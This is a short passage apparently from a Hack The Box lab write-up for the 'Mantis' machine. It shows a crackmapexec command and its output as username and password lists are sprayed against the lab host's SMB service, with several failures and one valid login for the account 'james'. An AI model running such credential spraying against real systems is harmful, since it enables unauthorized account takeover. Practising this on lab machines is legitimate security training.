 smb own stuff using SMB
┌─[✗]─[zer0hex☺htb-fkywskavqc]─[~/Machines/Mantis]
└──╼ $crackmapexec smb 10.10.10.52 -u user.list -p pass.list --continue-on-success
SMB 10.10.10.52 445 MANTIS [*] Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (name:MANTIS) (domain:htb.local) (signing:True) (SMBv1:Tr
ue)
SMB 10.10.10.52 445 MANTIS [-] htb.local\admin:AL1337E2D6YHm0iIysVzG8LA76OozgMSlyOJk1Ov5WCGK+lgKY6vrQuswfWHKZn2+A== STATUS_LOGON_FAILURE
SMB 10.10.10.52 445 MANTIS [-] htb.local\admin:J@m3s_P@ssW0rd! STATUS_LOGON_FAILURE
SMB 10.10.10.52 445 MANTIS [-] htb.local\admin:m$$ql_S@_P@ssW0rd! STATUS_LOGON_FAILURE
SMB 10.10.10.52 445 MANTIS [-] htb.local\admin:@dm!n_P@ssW0rd! STATUS_LOGON_FAILURE
SMB 10.10.10.52 445 MANTIS [-] htb.local\james:AL1337E2D6YHm0iIysVzG8LA76OozgMSlyOJk1Ov5WCGK+lgKY6vrQuswfWHKZn2+A== STATUS_LOGON_FAILURE
SMB 10.10.10.52 445 MANTIS [+] htb.local\james:J@m3s_P@ssW0rd!
SMB 10.10.10.52 445 MANTIS [-] htb.local\james:m$$ql_S@_P@ssW0rd! STATUS_LOGON_FAILURE
SMB 10.10.10.52 445 MANTIS [-] htb.local\james:@dm!n_P@ssW0rd! STATUS_LOGON_FAILURE
SMB 10.10.10.52 445 MANTIS [-] htb.local\sa:AL1337E2D6YHm0iIysVzG8LA76OozgMSlyOJk1Ov5WCGK+lgKY6vrQuswfWHKZn2+A== STATUS_LOGON_FAILURE
SMB 10.10.10.52 445 MANTIS [-] htb.local\sa:J@m3s_P@ssW0rd! STATUS_LOGON_FAILURE
SMB 10.10.10.52 445 MANTIS [-] htb.local\sa:m$$ql_S@_P@ssW0rd! STATUS_LOGON_FAILURE
SMB 10.10.10.52 445 MANTIS [-] htb.local\sa:@dm!n_P@ssW0rd! STATUS_LOGON_FAILURE
─[zer0hex☺htb-fkywskavqc]─[~/Machines/Mantis]